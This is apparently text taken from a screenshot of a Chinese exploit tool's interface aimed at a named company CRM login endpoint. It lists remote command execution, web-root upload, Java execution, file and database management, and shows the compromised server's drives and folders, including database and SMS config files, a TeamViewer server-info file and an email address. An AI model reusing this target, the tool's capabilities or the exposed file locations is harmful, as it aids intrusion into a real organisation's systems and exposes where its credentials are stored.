 目标地址： http://crm.airpp.com/crmtravel/userManagerAction!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
A:
C:
D:
E:
apache
AAAAA
apache-tomcat-7.0.32-A
apache-tomcat-7.0.32-B
apache-tomcat-7.0.32-C
backProject
crmtravel
Auditing.sqlMap.xml
crm
crmtravel.zip
IBM
log
Program Files
RECYCLER
System Volume Information
TeamViewerUpload
TeamViewer公司服务器信息.txt
我也是醉了
tools
jdbc.properties sms.properties webservices.properties TeamViewer公司服务器信息.txt
TeamViewer
airpplgh@sina.com
TeamViewer ID